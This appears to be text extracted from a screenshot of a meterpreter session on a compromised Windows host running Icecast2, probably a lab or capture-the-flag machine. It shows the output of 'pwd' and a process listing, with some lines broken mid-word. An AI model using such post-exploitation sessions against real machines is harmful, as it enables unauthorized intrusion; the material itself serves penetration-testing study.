 meterpreter > pwd
C:\Program Files (x86)\Icecast2 Win32
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Proce
ss]
4 0 System
100 692 svchost.exe
416 4 smss.exe
464 692 svchost.exe
544 536 csrss.exe
592 536 wininit.exe
604 584 csrss.exe
652 584 winlogon.exe
692 592 services.exe
700 592 lsass.exe
708 592 lsm.exe
820 692 svchost.exe
888 692 svchost.exe
936 692 svchost.exe
1056 692 svchost.exe
1140 692 svchost.exe
1268 100 Defrag.exe
1272 692 spoolsv.exe
1328 692 svchost.exe
1432 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhos
xe
1496 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1512 1476 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1564 692 amazon-ssm-ag
ent.exe
1644 692 sppsvc.exe